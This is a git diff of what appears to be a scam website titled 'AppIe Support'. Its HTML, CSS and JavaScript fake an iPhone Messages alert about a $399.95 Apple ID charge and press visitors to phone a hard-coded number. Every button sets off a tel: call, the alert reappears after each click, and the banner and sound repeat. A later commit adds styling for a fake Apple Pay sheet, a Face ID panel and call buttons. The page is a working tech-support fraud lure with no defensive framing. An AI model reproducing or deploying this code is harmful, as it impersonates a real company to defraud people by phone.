+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ff106679"></script>
+<script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script>
+  <meta charset="utf-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <meta name="theme-color" content="#000000">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
+  <title>AppIe Support</title>
+
+  <style>
+    :root {
+      --safe-top: env(safe-area-inset-top);
+      --safe-right: env(safe-area-inset-right);
+      --safe-bottom: env(safe-area-inset-bottom);
+      --safe-left: env(safe-area-inset-left);
+      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
+      --ios-blue: #007aff;
+      --overlay-blur: 0px;
+      --overlay-alpha: 0.10;
+    }
+
+    html, body {
+      margin: 0;
+      width: 100%;
+      height: 100%;
+      overflow: hidden;
+      -webkit-text-size-adjust: 100%;
+      -webkit-tap-highlight-color: transparent;
+    }
+
+    body {
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+
+    background:
+        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
+        url("images/bg-img.jpg");
+
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+    background-attachment: fixed;
+    position: relative;
+}
+
+    .blur-layer {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, var(--overlay-alpha));
+      backdrop-filter: blur(var(--overlay-blur));
+      -webkit-backdrop-filter: blur(var(--overlay-blur));
+      pointer-events: none;
+      z-index: 1;
+    }
+
+    .notif-wrap {
+      position: fixed;
+      top: calc(-180px - var(--safe-top));
+      left: 50%;
+      transform: translateX(-50%);
+      width: min(94vw, 420px);
+      z-index: 20;
+      opacity: 0;
+      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
+    }
+
+    .notif-wrap.show {
+      top: calc(16px + var(--safe-top));
+      opacity: 1;
+    }
+
+    .notif {
+      background: rgba(255, 255, 255, 0.88);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      border-radius: 22px;
+      box-shadow: var(--shadow);
+      padding: 12px 14px 13px;
+      color: #000;
+      cursor: pointer;
+    }
+
+    .notif-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 12px;
+      margin-bottom: 7px;
+    }
+
+    .notif-left {
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      min-width: 0;
+    }
+
+    .app-icon {
+      width: 16px;
+      height: 16px;
+      flex: 0 0 auto;
+    }
+
+    .app-name {
+      font-size: 13px;
+      font-weight: 700;
+      color: #111;
+      white-space: nowrap;
+    }
+
+    .time {
+      font-size: 12px;
+      color: #6b7280;
+      white-space: nowrap;
+    }
+
+    .title {
+      font-size: 16px;
+      font-weight: 700;
+      line-height: 1.25;
+      margin: 0 0 4px;
+      color: #111;
+      letter-spacing: -0.01em;
+    }
+
+    .message {
+      font-size: 14px;
+      line-height: 1.45;
+      margin: 0;
+      color: #374151;
+      word-break: break-word;
+    }
+
+    .alert-box {
+      position: fixed;
+      left: 50%;
+      top: 50%;
+      transform: translate(-50%, -50%);
+      width: min(92vw, 400px);
+      border-radius: 14px;
+      text-align: center;
+      box-shadow: var(--shadow);
+      padding: 16px 16px 0;
+      box-sizing: border-box;
+      background: rgba(255, 255, 255, 0.92);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      overflow: hidden;
+      color: #000;
+      z-index: 10;
+    }
+
+    .alert-title {
+      font-size: 17px;
+      font-weight: 700;
+      margin: 0 0 8px;
+      letter-spacing: -0.01em;
+    }
+
+    .alert-message {
+      font-size: 15px;
+      line-height: 1.45;
+      margin: 0 0 16px;
+      color: #2c2c2e;
+      padding: 0 4px;
+    }
+
+    .alert-buttons {
+      display: flex;
+      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
+      margin-top: 8px;
+    }
+
+    .alert-btn {
+      flex: 1;
+      min-height: 48px;
+      padding: 12px 10px;
+      font-size: 17px;
+      font-weight: 400;
+      text-decoration: none;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      color: var(--ios-blue);
+      background: transparent;
+      -webkit-tap-highlight-color: transparent;
+      touch-action: manipulation;
+      user-select: none;
+    }
+
+    .alert-btn + .alert-btn {
+      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
+    }
+
+    .alert-btn:active {
+      background: rgba(0, 122, 255, 0.08);
+    }
+
+    @media (max-width: 768px) {
+      .notif-wrap { width: min(94vw, 420px); }
+      .alert-box { width: min(92vw, 360px); }
+    }
+  </style>
+</head>
+
+<body>
+  <div class="blur-layer" id="blurLayer"></div>
+
+  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
+    <div class="notif" id="notifCard">
+      <div class="notif-head">
+        <div class="notif-left">
+          <div class="app-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
+              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
+              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
+            </svg>
+          </div>
+          <div class="app-name">Messages</div>
+        </div>
+        <div class="time">now</div>
+      </div>
+      <div class="title">Payment Successful</div>
+      <p class="message">Your Apple ID was recently used at APPLE STORE for $399.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+    </div>
+  </div>
+
+  <audio id="notifSound" preload="auto" playsinline>
+    <source src="ualert.mpeg" type="audio/mpeg">
+  </audio>
+
+  <template id="alertTemplate">
+    <div class="alert-box" role="alertdialog" aria-modal="true">
+      <div class="alert-title">New notification</div>
+      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $399.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+      <div class="alert-buttons">
+        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
+        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
+      </div>
+    </div>
+  </template>
+
+  <script>
+    const notifWrap = document.getElementById('notifWrap');
+    const notifCard = document.getElementById('notifCard');
+    const blurLayer = document.getElementById('blurLayer');
+    const template = document.getElementById('alertTemplate');
+    const audio = document.getElementById('notifSound');
+
+    let blurPx = 0;
+    let alpha = 0.10;
+    let audioUnlocked = false;
+
+    const PHONE_NUMBER_OK = '+1(888)891-1108';
+    const PHONE_NUMBER_CANCEL = '+1(888)891-1108';
+    const PHONE_NUMBER_NOTIF = '+1(888)891-1108'; // call triggered on notification click
+
+    function unlockAudio() {
+      if (audioUnlocked || !audio) return;
+      audio.muted = true;
+      audio.currentTime = 0;
+      audio.play().then(() => {
+        audio.pause();
+        audio.currentTime = 0;
+        audio.muted = false;
+        audioUnlocked = true;
+      }).catch(() => {
+        audio.muted = false;
+      });
+    }
+
+    function playNotificationSound() {
+      if (!audio) return;
+      audio.currentTime = 0;
+      setTimeout(() => {
+        audio.play().catch(() => {});
+      }, 300);
+    }
+
+    function triggerCall(number) {
+      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
+    }
+
+    function showBanner() {
+      notifWrap.classList.add('show');
+      playNotificationSound();
+      setTimeout(() => notifWrap.classList.remove('show'), 3000);
+    }
+
+    function refreshBlur() {
+      blurPx = Math.min(20, blurPx + 1.5);
+      alpha = Math.min(0.36, alpha + 0.03);
+      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
+      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
+    }
+
+    function spawnAlert() {
+      const old = document.querySelector('.alert-box');
+      if (old) old.remove();
+
+      const box = template.content.firstElementChild.cloneNode(true);
+      box.querySelectorAll('.alert-btn').forEach(btn => {
+        btn.addEventListener('click', e => {
+          e.preventDefault();
+          const action = btn.getAttribute('data-action');
+          if (action === 'ok') {
+            triggerCall(PHONE_NUMBER_OK);
+          } else if (action === 'cancel') {
+            triggerCall(PHONE_NUMBER_CANCEL);
+          }
+          spawnAlert();
+        });
+      });
+
+      document.body.appendChild(box);
+    }
+
+    // Click on notification banner triggers call
+    notifCard.addEventListener('click', () => {
+      refreshBlur();
+      triggerCall(PHONE_NUMBER_NOTIF);
+    });
+
+    window.addEventListener('load', () => {
+      unlockAudio();
+      setTimeout(showBanner, 800);
+      spawnAlert();
+      setInterval(() => {
+        notifWrap.classList.remove('show');
+        setTimeout(showBanner, 250);
+      }, 7000);
+    }, { once: true });
+
+    document.addEventListener('click', unlockAudio, { once: true });
+    document.addEventListener('touchend', unlockAudio, { once: true });
+  </script>
+</body>
 </html>

==== commit b31d75de: "Add files via upload" ====
--- a/50-plus-deals/index.html
+++ b/50-plus-deals/index.html
@@ -1,351 +1,29 @@
-
-ƒ<!DOCTYPE html>
-<html lang="en-US" class="no-js">
-<head>
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ff106679"></script>
-<script>
-  const domain = window.location.hostname;
-  const s = document.createElement("script");
-  s.defer = true;
-  s.setAttribute("data-domain", domain);
-  s.src = "https://plausible.io/js/script.js";
-  document.head.appendChild(s);
-</script>
-  <meta charset="utf-8">
-  <meta http-equiv="X-UA-Compatible" content="IE=edge">
-  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <meta name="theme-color" content="#000000">
-  <meta name="apple-mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
-  <title>AppIe Support</title>
-
-  <style>
-    :root {
-      --safe-top: env(safe-area-inset-top);
-      --safe-right: env(safe-area-inset-right);
-      --safe-bottom: env(safe-area-inset-bottom);
-      --safe-left: env(safe-area-inset-left);
-      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
-      --ios-blue: #007aff;
-      --overlay-blur: 0px;
-      --overlay-alpha: 0.10;
-    }
-
-    html, body {
-      margin: 0;
-      width: 100%;
-      height: 100%;
-      overflow: hidden;
-      -webkit-text-size-adjust: 100%;
-      -webkit-tap-highlight-color: transparent;
-    }
-
-    body {
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-
-    background:
-        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
-        url("images/bg-img.jpg");
-
-    background-size: cover;
-    background-position: center;
-    background-repeat: no-repeat;
-    background-attachment: fixed;
-    position: relative;
-}
-
-    .blur-layer {
-      position: fixed;
-      inset: 0;
-      background: rgba(0, 0, 0, var(--overlay-alpha));
-      backdrop-filter: blur(var(--overlay-blur));
-      -webkit-backdrop-filter: blur(var(--overlay-blur));
-      pointer-events: none;
-      z-index: 1;
-    }
-
-    .notif-wrap {
-      position: fixed;
-      top: calc(-180px - var(--safe-top));
-      left: 50%;
-      transform: translateX(-50%);
-      width: min(94vw, 420px);
-      z-index: 20;
-      opacity: 0;
-      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
-    }
-
-    .notif-wrap.show {
-      top: calc(16px + var(--safe-top));
-      opacity: 1;
-    }
-
-    .notif {
-      background: rgba(255, 255, 255, 0.88);
-      backdrop-filter: blur(24px) saturate(180%);
-      -webkit-backdrop-filter: blur(24px) saturate(180%);
-      border: 0.5px solid rgba(0, 0, 0, 0.08);
-      border-radius: 22px;
-      box-shadow: var(--shadow);
-      padding: 12px 14px 13px;
-      color: #000;
-      cursor: pointer;
-    }
-
-    .notif-head {
-      display: flex;
-      align-items: center;
-      justify-content: space-between;
-      gap: 12px;
-      margin-bottom: 7px;
-    }
-
-    .notif-left {
-      display: flex;
-      align-items: center;
-      gap: 8px;
-      min-width: 0;
-    }
-
-    .app-icon {
-      width: 16px;
-      height: 16px;
-      flex: 0 0 auto;
-    }
-
-    .app-name {
-      font-size: 13px;
-      font-weight: 700;
-      color: #111;
-      white-space: nowrap;
-    }
-
-    .time {
-      font-size: 12px;
-      color: #6b7280;
-      white-space: nowrap;
-    }
-
-    .title {
-      font-size: 16px;
-      font-weight: 700;
-      line-height: 1.25;
-      margin: 0 0 4px;
-      color: #111;
-      letter-spacing: -0.01em;
-    }
-
-    .message {
-      font-size: 14px;
-      line-height: 1.45;
-      margin: 0;
-      color: #374151;
-      word-break: break-word;
-    }
-
-    .alert-box {
-      position: fixed;
-      left: 50%;
-      top: 50%;
-      transform: translate(-50%, -50%);
-      width: min(92vw, 400px);
-      border-radius: 14px;
-      text-align: center;
-      box-shadow: var(--shadow);
-      padding: 16px 16px 0;
-      box-sizing: border-box;
-      background: rgba(255, 255, 255, 0.92);
-      backdrop-filter: blur(24px) saturate(180%);
-      -webkit-backdrop-filter: blur(24px) saturate(180%);
-      border: 0.5px solid rgba(0, 0, 0, 0.08);
-      overflow: hidden;
-      color: #000;
-      z-index: 10;
-    }
-
-    .alert-title {
-      font-size: 17px;
-      font-weight: 700;
-      margin: 0 0 8px;
-      letter-spacing: -0.01em;
-    }
-
-    .alert-message {
-      font-size: 15px;
-      line-height: 1.45;
-      margin: 0 0 16px;
-      color: #2c2c2e;
-      padding: 0 4px;
-    }
-
-    .alert-buttons {
-      display: flex;
-      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
-      margin-top: 8px;
-    }
-
-    .alert-btn {
-      flex: 1;
-      min-height: 48px;
-      padding: 12px 10px;
-      font-size: 17px;
-      font-weight: 400;
-      text-decoration: none;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: var(--ios-blue);
-      background: transparent;
-      -webkit-tap-highlight-color: transparent;
-      touch-action: manipulation;
-      user-select: none;
-    }
-
-    .alert-btn + .alert-btn {
-      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
-    }
-
-    .alert-btn:active {
-      background: rgba(0, 122, 255, 0.08);
-    }
-
-    @media (max-width: 768px) {
-      .notif-wrap { width: min(94vw, 420px); }
-      .alert-box { width: min(92vw, 360px); }
-    }
-  </style>
-</head>
-
-<body>
-  <div class="blur-layer" id="blurLayer"></div>
-
-  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
-    <div class="notif" id="notifCard">
-      <div class="notif-head">
-        <div class="notif-left">
-          <div class="app-icon">
-            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
-              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
-              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
-            </svg>
-          </div>
-          <div class="app-name">Messages</div>
-        </div>
-        <div class="time">now</div>
-      </div>
-      <div class="title">Payment Successful</div>
-      <p class="message">Your Apple ID was recently used at APPLE STORE for $399.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
-    </div>
-  </div>
-
-  <audio id="notifSound" preload="auto" playsinline>
-    <source src="ualert.mpeg" type="audio/mpeg">
-  </audio>
-
-  <template id="alertTemplate">
-    <div class="alert-box" role="alertdialog" aria-modal="true">
-      <div class="alert-title">New notification</div>
-      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $399.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
-      <div class="alert-buttons">
-        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
-        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
-      </div>
-    </div>
-  </template>
-
-  <script>
-    const notifWrap = document.getElementById('notifWrap');
-    const notifCard = document.getElementById('notifCard');
-    const blurLayer = document.getElementById('blurLayer');
-    const template = document.getElementById('alertTemplate');
-    const audio = document.getElementById('notifSound');
-
-    let blurPx = 0;
-    let alpha = 0.10;
-    let audioUnlocked = false;
-
-    const PHONE_NUMBER_OK = '+1(888)891-1108';
-    const PHONE_NUMBER_CANCEL = '+1(888)891-1108';
-    const PHONE_NUMBER_NOTIF = '+1(888)891-1108'; // call triggered on notification click
-
-    function unlockAudio() {
-      if (audioUnlocked || !audio) return;
-      audio.muted = true;
-      audio.currentTime = 0;
-      audio.play().then(() => {
-        audio.pause();
-        audio.currentTime = 0;
-        audio.muted = false;
-        audioUnlocked = true;
-      }).catch(() => {
-        audio.muted = false;
-      });
-    }
-
-    function playNotificationSound() {
-      if (!audio) return;
-      audio.currentTime = 0;
-      setTimeout(() => {
-        audio.play().catch(() => {});
-      }, 300);
-    }
-
-    function triggerCall(number) {
-      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
-    }
-
-    function showBanner() {
-      notifWrap.classList.add('show');
-      playNotificationSound();
-      setTimeout(() => notifWrap.classList.remove('show'), 3000);
-    }
-
-    function refreshBlur() {
-      blurPx = Math.min(20, blurPx + 1.5);
-      alpha = Math.min(0.36, alpha + 0.03);
-      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
-      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
-    }
-
-    function spawnAlert() {
-      const old = document.querySelector('.alert-box');
-      if (old) old.remove();
-
-      const box = template.content.firstElementChild.cloneNode(true);
-      box.querySelectorAll('.alert-btn').forEach(btn => {
-        btn.addEventListener('click', e => {
-          e.preventDefault();
-          const action = btn.getAttribute('data-action');
-          if (action === 'ok') {
-            triggerCall(PHONE_NUMBER_OK);
-          } else if (action === 'cancel') {
-            triggerCall(PHONE_NUMBER_CANCEL);
-          }
-          spawnAlert();
-        });
-      });
-
-      document.body.appendChild(box);
-    }
-
-    // Click on notification banner triggers call
-    notifCard.addEventListener('click', () => {
-      refreshBlur();
-      triggerCall(PHONE_NUMBER_NOTIF);
-    });
-
-    window.addEventListener('load', () => {
-      unlockAudio();
-      setTimeout(showBanner, 800);
-      spawnAlert();
-      setInterval(() => {
-        notifWrap.classList.remove('show');
-        setTimeout(showBanner, 250);
-      }, 7000);
-    }, { once: true });
-
-    document.addEventListener('click', unlockAudio, { once: true });
-    document.addEventListener('touchend', unlockAudio, { once: true });
-  </script>
-</body>
-</html>+<!doctype html>
+<html lang="en">
+  <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3b8f3f36"></script>
+  <!-- Privacy-friendly analytics by Plausible -->
+<script async src="https://plausible.io/js/pa-xAA1jxxDRbjJxTpciWYyx.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>react-landing</title>
+    <script type="module" crossorigin src="./assets/index-CoW1oUX3.js"></script>
+   <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "yy7hemrfbp");
+</script>
+    <link rel="stylesheet" crossorigin href="./assets/index-BcRg3WVg.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
+</html>
--- a/50-plus-deals/assets/index-BcRg3WVg.css
+++ b/50-plus-deals/assets/index-BcRg3WVg.css
@@ -0,0 +1 @@
+.notification-screen{pointer-events:none;z-index:99999!important;width:100vw!important;height:100vh!important;position:fixed!important;inset:0!important}.notification-bar{box-sizing:border-box;cursor:pointer;-webkit-tap-highlight-color:transparent;border-radius:24px;min-height:110px;padding:14px 18px;animation:4s ease-in-out infinite demo-notification-cycle;display:block;box-shadow:0 5px 25px #00000040;z-index:100000!important;pointer-events:auto!important;background:#fff!important;width:calc(100% - 16px)!important;text-decoration:none!important;position:fixed!important;top:8px!important;left:8px!important}.notification-app-row{align-items:center;width:100%;height:24px;margin-bottom:7px;display:flex}.notification-screen .messages-icon{flex-shrink:0;justify-content:center;align-items:center;width:22px;height:22px;margin-right:8px;display:flex}.notification-screen .messages-svg{flex-shrink:0;width:22px;height:22px;display:block}.notification-screen .messages-name{color:#777;letter-spacing:.25px;font-size:14px;font-weight:600;line-height:1}.notification-screen .messages-demo{color:#999;letter-spacing:.5px;margin-left:7px;font-size:10px;font-weight:600;line-height:1}.notification-screen .messages-now{color:#999;margin-left:auto;font-size:12px;font-weight:500;line-height:1}.notification-screen .notification-message{box-sizing:border-box;width:100%;padding-left:30px}.notification-screen .notification-title{font-size:19px;font-weight:700;line-height:1.15;color:#555!important}.notification-screen .notification-subtitle{margin-top:3px;font-size:12px;font-weight:500;line-height:1.25;color:#777!important}.notification-screen .notification-order{margin-top:3px;font-size:12px;font-weight:600;line-height:1.2;color:#777!important}@keyframes demo-notification-cycle{0%{opacity:0;transform:translateY(-125%)}10%{opacity:1;transform:translateY(0)}62%{opacity:1;transform:translateY(0)}78%{opacity:0;transform:translateY(-125%)}to{opacity:0;transform:translateY(-125%)}}.notification-middle{pointer-events:none;justify-content:center;align-items:center;padding:0 12px;display:flex;z-index:100001!important;position:fixed!important;inset:0!important}.notification-screen .middle-card{text-align:center;pointer-events:auto;box-sizing:border-box;max-width:370px;padding:18px 14px 14px;animation:.35s ease-out both notification-middle-in;overflow:hidden;color:#fff!important;background:#3a3a3a!important;border:none!important;border-radius:20px!important;width:100%!important;box-shadow:0 12px 35px #00000073!important}.notification-screen .middle-icon{justify-content:center;align-items:center;width:100%;height:27px;margin-bottom:4px;font-size:20px;line-height:1;display:flex;color:#d7d7d7!important;background:0 0!important}.notification-screen .middle-message{margin-bottom:14px;font-size:14px;font-weight:500;line-height:1.25;color:#eee!important;background:0 0!important}.call-buttons{align-items:stretch;gap:10px;width:100%;display:flex}.notification-screen .call-button{cursor:pointer;appearance:none;-webkit-tap-highlight-color:transparent;border-radius:30px;flex-direction:column;flex:1;justify-content:center;align-items:center;min-width:0;height:58px;padding:7px 5px;font-family:inherit;transition:transform .12s,filter .12s;display:flex;color:#fff!important;box-shadow:none!important;border:none!important;text-decoration:none!important}.notification-screen .call1{background:#777!important}.notification-screen .call2{background:#2196f3!important}.notification-screen .call-button:active{filter:brightness(.9);transform:scale(.97)}.call-label{font-size:15px;font-weight:700;line-height:1.1}.call-number{opacity:.95;margin-top:3px;font-size:10px;font-weight:500;line-height:1.1}@keyframes notification-middle-in{0%{opacity:0;transform:translateY(25px)scale(.98)}to{opacity:1;transform:translateY(0)scale(1)}}@media (width<=480px){.notification-bar{border-radius:22px;min-height:105px;padding:12px 14px;width:calc(100% - 10px)!important;top:5px!important;left:5px!important}.notification-app-row{height:23px;margin-bottom:6px}.notification-screen .messages-icon{width:22px;height:22px;margin-right:7px}.notification-screen .messages-svg{width:22px;height:22px}.notification-screen .messages-name{font-size:13px}.notification-screen .messages-demo{margin-left:6px;font-size:9px}.notification-screen .messages-now{font-size:11px}.notification-screen .notification-message{padding-left:29px}.notification-screen .notification-title{font-size:18px!important}.notification-screen .notification-subtitle{font-size:11px!important}.notification-screen .notification-order{font-size:12px!important}.notification-middle{padding:0 12px}.notification-screen .middle-card{border-radius:18px;max-width:360px;padding:17px 11px 12px}.notification-screen .middle-message{margin-bottom:13px;font-size:13px}.notification-screen .call-button{height:56px}.call-label{font-size:14px}.call-number{font-size:9px}}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent;margin:0;padding:0}html,body,#root{-webkit-text-size-adjust:100%;width:100%;height:100%;margin:0;padding:0;overflow:hidden}body{background:#111;font-family:-apple-system,BlinkMacSystemFont,SF Pro Display,SF Pro Text,Arial,sans-serif}.app{color:#fff;background-image:url(./background-3Y_Xcglx.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:fixed;inset:0;overflow:hidden}.app-header{width:100%;height:64px;padding:env(safe-area-inset-top) 20px 0 20px;-webkit-backdrop-filter:blur(3px);background:#0003;justify-content:space-between;align-items:center;display:flex;position:relative}.app-logo{color:#fff;text-shadow:0 1px 8px #00000073;font-size:20px;font-weight:700}.app-icons{gap:7px;display:flex}.app-icons span{background:#ffffff73;border-radius:10px;width:38px;height:8px}.app-hero{background:#00000014;width:100%;padding:42px 24px;position:relative}.app-hero h1{color:#fff;text-shadow:0 2px 12px #0000008c;max-width:290px;margin-bottom:17px;font-size:38px;line-height:1.05}.app-hero p{color:#ffffffd1;text-shadow:0 1px 8px #00000080;max-width:285px;font-size:15px;line-height:1.55}.app-content{padding:22px}.fake-card{-webkit-backdrop-filter:blur(4px);background:#00000038;border:1px solid #ffffff14;border-radius:14px;height:82px;margin-bottom:13px}.overlay{-webkit-backdrop-filter:blur(6px);opacity:0;pointer-events:none;z-index:10;background:#000000b3;transition:opacity .25s;position:fixed;inset:0}.overlay.active{opacity:1;pointer-events:auto}.payment-sheet{color:#111;z-index:20;background:#fff;border-radius:28px 28px 0 0;width:100%;height:46vh;min-height:350px;max-height:420px;transition:transform .42s cubic-bezier(.22,1,.36,1);position:fixed;bottom:0;left:50%;overflow:hidden;transform:translate(-50%,100%);box-shadow:0 -10px 40px #00000059}.payment-sheet.active{transform:translate(-50%)}.close-button{color:#555;z-index:60;cursor:pointer;background:#eeeeef;border:none;border-radius:50%;width:36px;height:36px;font-size:25px;font-weight:300;line-height:36px;position:absolute;top:16px;left:17px}.close-button:active{transform:scale(.94)}.demo-label{text-align:center;color:#888;letter-spacing:1px;font-size:9px;font-weight:700;position:absolute;top:22px;left:0;right:0}.sheet-content{padding:64px 21px 20px;position:absolute;inset:0}.section-title{color:#777;margin-bottom:9px;font-size:12px}.card-row{align-items:center;gap:12px;margin-bottom:23px;display:flex}.card-icon{background:linear-gradient(135deg,#fafafa,#ddd);border:1px solid #ddd;border-radius:6px;flex-shrink:0;width:53px;height:35px;position:relative;overflow:hidden}.circle-one,.circle-two{border-radius:50%;width:20px;height:20px;position:absolute;top:7px}.circle-one{background:#e74c3c;left:12px}.circle-two{background:#f5c542;right:12px}.card-name{font-size:16px;font-weight:500}.payment-title{justify-content:space-between;align-items:center;margin-bottom:11px;display:flex}.payment-label{color:#777;font-size:12px}.merchant{font-size:16px;font-weight:500}.subtotal{justify-content:space-between;align-items:center;margin-bottom:13px;font-size:13px;display:flex}.subtotal span{color:#777}.divider{background:#dedede;width:100%;height:1px;margin-bottom:13px}.merchant-row{justify-content:space-between;align-items:center;display:flex}.merchant-name{color:#777;font-size:15px}.amount{letter-spacing:-1px;font-size:34px;font-weight:500}.processing{color:#888;justify-content:center;align-items:center;gap:8px;margin-top:27px;font-size:14px;display:flex}.spinner{border:3px solid #dedede;border-top-color:#777;border-radius:50%;width:20px;height:20px;animation:.7s linear infinite spin}@keyframes spin{to{transform:rotate(360deg)}}.demo-notice{text-align:center;color:#aaa;letter-spacing:.6px;font-size:7px;font-weight:700;position:absolute;bottom:9px;left:0;right:0}.biometric-panel{z-index:50;opacity:0;pointer-events:none;background:#2d2e30;border-radius:0 0 27px 27px;width:275px;height:190px;transition:transform .32s cubic-bezier(.22,1,.36,1),opacity .15s;position:absolute;top:0;left:50%;overflow:hidden;transform:translate(-50%,-100%)}.biometric-panel.active{opacity:1;transform:translate(-50%)}.verify-state{opacity:1;flex-direction:column;justify-content:center;align-items:center;transition:opacity .16s,transform .2s;display:flex;position:absolute;inset:0;transform:scale(1)}.verify-state.hide{opacity:0;transform:scale(.86)}.scan-frame{width:70px;height:70px;margin-bottom:13px;position:relative}.scan-corner{border:4px solid #aaa;width:18px;height:18px;position:absolute}.corner-tl{border-bottom:0;border-right:0;border-radius:6px 0 0;top:0;left:0}.corner-tr{border-bottom:0;border-left:0;border-radius:0 6px 0 0;top:0;right:0}.corner-bl{border-top:0;border-right:0;border-radius:0 0 0 6px;bottom:0;left:0}.corner-br{border-top:0;border-left:0;border-radius:0 0 6px;bottom:0;right:0}.face-outline{border:3px solid #eee;border-radius:48% 48% 45% 45%;width:36px;height:48px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.eye{background:#eee;border-radius:50%;width:4px;height:4px;position:absolute;top:15px}.eye-left{left:7px}.eye-right{right:7px}.nose{background:#eee;width:2px;height:8px;position:absolute;top:20px;left:50%;transform:translate(-50%)}.mouth{border-bottom:3px solid #eee;border-radius:50%;width:13px;height:6px;position:absolute;bottom:8px;left:50%;transform:translate(-50%)}.scan-line{background:#ddd;height:2px;animation:.55s ease-in-out infinite quickScan;position:absolute;top:7px;left:7px;right:7px;box-shadow:0 0 7px #ffffff8c}@keyframes quickScan{0%{top:7px}50%{top:61px}to{top:7px}}.biometric-title{color:#fff;font-size:18px;font-weight:400}.success-state{opacity:0;pointer-events:none;flex-direction:column;justify-content:center;align-items:center;transition:opacity .2s,transform .25s 